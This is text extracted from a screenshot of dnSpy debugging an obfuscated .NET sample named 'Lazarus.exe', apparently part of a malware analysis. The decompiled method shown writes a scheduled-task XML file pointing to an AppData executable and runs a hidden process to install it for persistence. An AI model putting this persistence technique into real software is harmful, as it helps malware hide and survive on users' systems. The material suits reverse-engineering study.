 dnSpy (x86, Debugging)
File Edit View Themes Debug Window Help C# Continue
Lazarus (0.0.0.0)
Lazarus.exe
PE
References
Resources
{ } -
<Module> @02000001
Class0 @02000002
Base Types
Derived Types
Class0.Class1 @02000
Class12 @0200000F
Base Types
Derived Types
smethod_0(string) : by
smethod_1(byte[]) : by
smethod_2(byte[], stri
Class13 @02000011
Class14 @02000013
Class15 @02000017
Class16 @02000019
Class19 @0200001E
Class2 @02000004
Class20 @0200001F
Class3 @02000005
Interface0 @0200000E
Interface1<T> @02000010
Interface2 @02000012
Interface3 @02000016
Interface4<T> @02000018
Class14 @02000013
173 // Token: 0x06000038 RID: 56 RVA: 0x000034E0 File Offset: 0x000016E0
174 private static void smethod_4(string string_8, string string_9)
175 {
176 string text = Class13.smethod_3();
177 string name = WindowsIdentity.GetCurrent().Name;
178 string tempFileName = Path.GetTempFileName();
179 text = text.Replace(Class16.smethod_0(2050629623), string_9).Replace(Class16.smethod_0(2050629606), name);
180 File.WriteAllText(tempFileName, text);
181 Process.Start(new ProcessStartInfo(Class16.smethod_0(2050629527), string.Concat(new string[]
182 {
183 Class16.smethod_0(2050629512),
184 string_8,
185 Class16.smethod_0(2050629540),
186 tempFileName,
187 Class16.smethod_0(2050629461)
188 }))
189 {
190 WindowStyle = ProcessWindowStyle.Hidden
191 }).WaitForExit();
Locals
Name Value
string_8 "RWDaPuk"
string_9 "C:\\Users\\Test\\AppData\\Roaming\\RWDaPuk.exe"
text "<?xml version=\"1.0\" encoding=\"UTF-16\"?>\r\n<Task version=\"1.2\" xmlns=\"http://schemas.microsoft.com/windows/2004/02
name null
tempFileName null
Activate Windows
Go to Settings to activate Windows.